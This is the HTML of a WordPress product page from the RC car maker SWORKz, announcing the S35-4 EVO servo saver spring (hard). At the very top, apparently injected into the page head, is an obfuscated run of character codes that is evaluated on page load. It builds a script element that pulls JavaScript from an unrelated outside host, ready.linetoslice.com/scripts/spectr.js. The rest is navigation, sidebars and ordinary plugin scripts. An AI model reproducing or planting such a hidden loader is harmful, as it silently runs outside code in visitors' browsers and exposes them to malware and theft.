49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="post-template-default single single-post postid-9858 single-format-standard col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the NEWS category archives." href="http://sworkz.com/category/news" class="taxonomy category">NEWS</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the 1/8 Product News category archives." href="https://sworkz.com/category/news/1-8-product-news" class="taxonomy category">1/8 Product News</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-118003H : S35-4 EVO&hellip;</span></span></h2>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-9858 post type-post status-publish format-standard has-post-thumbnail hentry category-1-8-product-news category-news">	
				<div class="post-inner group">
					
					<h1 class="post-title">SW-118003H : S35-4 EVO series Servo Saver Spring(Hard)</h1>
					
										
					<div class="clear"></div>
					
					<div class="entry ">	
						<div class="entry-inner">
							
<figure class="wp-block-image size-large"><a href="https://sworkz.com/wp-content/uploads/SW-118003H-AD.jpg" target="_blank" rel="lightbox[9858]" data-slb-active="1" data-slb-asset="587885676" data-slb-internal="0"><img fetchpriority="high" decoding="async" width="1000" height="721" src="https://sworkz.com/wp-content/uploads/SW-118003H-AD-1000x721.jpg" alt="" class="wp-image-9860" srcset="http://sworkz.com/wp-content/uploads/SW-118003H-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-118003H-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-118003H-AD-768x554.jpg 768w, http://sworkz.com/wp-content/uploads/SW-118003H-AD.jpg 1200w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>



<p></p>
													</div>
												<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
		
				
				
		
<section id="comments" class="themeform">
	
	
					<!-- comments closed, no comments -->
			
		
	
</section><!--/#comments-->		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"db5af338fc","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"587885676":{"id":null,"type":"image","internal":true,"source":"https:\/\/sworkz.com\/wp-content\/uploads\/SW-118003H-AD.jpg"}});} }
/* THM */
